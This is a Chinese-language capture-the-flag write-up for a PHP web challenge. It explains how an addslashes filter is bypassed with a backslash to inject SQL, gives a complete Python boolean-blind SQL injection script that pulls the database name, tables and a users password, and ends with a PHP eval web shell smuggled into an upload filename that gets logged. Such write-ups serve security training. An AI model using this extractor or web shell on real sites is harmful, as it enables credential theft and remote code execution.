解题

登录页面发现猫的图一直在变化,获得猫图片的连接,发现有参数id,猜测sql注入,同时发现有image.php,尝试image.php.bak,获得源码
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\\0","%00","\\'","'"),"",$id);
$path=str_replace(array("\\0","%00","\\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
分析源码
- addslashes()函数,这个函数会把特殊的字符转义。
- 比如:单引号会被转义成\’,斜杠会转义为\.
- 第十行的str_replace会把”\0″,”%00″,”\'”,”‘”中的任意一个替换成空。
- 我们可根据这个绕过当传入id=\0时,就会在 查询语句处改变sql语句。
- 即:select * from images where id=’ \’ or path=’+{$path}’
- 所以我们可以在path处注入我们的新语句,
- 由于没有查询结果回显,所以此处是盲注。
因为是整数注入,所以可以使用mysql的三目运算
if ( boo1, exp1 ,exp2 )
直接上脚本爆破
import re
import requests
import string
url = "http://1fb17384-cfbb-49c8-8c5f-c32784aa812b.node3.buuoj.cn/image.php?id=\\0&path=or "
flag = ''
def payload(i, j):
# 数据库名字
sql = "id = if(ascii(substr(database(),%d,1))>%d,1,-1)%%23"%(i,j)
# 表名
#sql = "id = if(ascii(substr((select group_concat(table_name) from information_schema.columns where table_schema=database()),%d,1))>%d,1,-1)%%23"%(i,j)
# 列名
#sql = "id = if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_schema=database()),%d,1))>%d,1,-1)%%23"%(i,j)
# 查询flag
#sql = "id = if(ascii(substr((select password from users),%d,1))>%d,1,-1)%%23"%(i,j)
r = requests.get(url + sql)
# print (r.url)
if "JFIF" in r.text:
res = 1
else:
res = 0
return res
def exp():
global flag
for i in range(1, 10000):
low = 31
high = 127
while low <= high:
mid = (low + high) // 2
res = payload(i, mid)
if res:
low = mid + 1
else:
high = mid - 1
f = int((low + high + 1)) // 2
if (f == 127 or f == 31):
break
# print (f)
flag += chr(f)
print(flag)
exp()

上传成功后,提示将文件名写入日志文件,这里日志文件为php格式,直接将shell写在文件名
filename="<?=@eval($_POST['laotun']);?>"